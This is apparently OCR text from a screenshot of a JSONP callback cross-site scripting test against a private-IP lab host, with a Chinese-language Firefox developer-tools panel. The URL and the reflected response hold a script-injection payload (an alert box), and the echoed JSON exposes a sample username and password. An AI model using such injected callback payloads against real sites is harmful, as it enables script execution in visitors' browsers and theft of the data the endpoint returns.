 192.168.68.130/data.php?callback=1<script>alert("hacked by Wum1ng")</script>
1<script>alert("hacked by Wum1ng")</script>({"username" : "h0ld1rs", "password" : "thisispassword"});
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML
状 方 域名 文件 发起... 类 传输 大 消息头 Cookie 请求 响应 耗时
20 GE 1... data.php?callback= doc... jso 305... 10
过滤消息头
40 GE 1... favicon.ico Favi... htr 已缓... 27
callback: 1<script>alert("hacked by Wum1ng")</script>
地址: 192.168.68.130:80
状态 200 OK
版本 HTTP/1.1
传输 305 字节 (大小 101 字节)
响应头 (204 字节)
Connection: Keep-Alive
Content-Length: 101
Content-Type: text/json;charset=UTF-8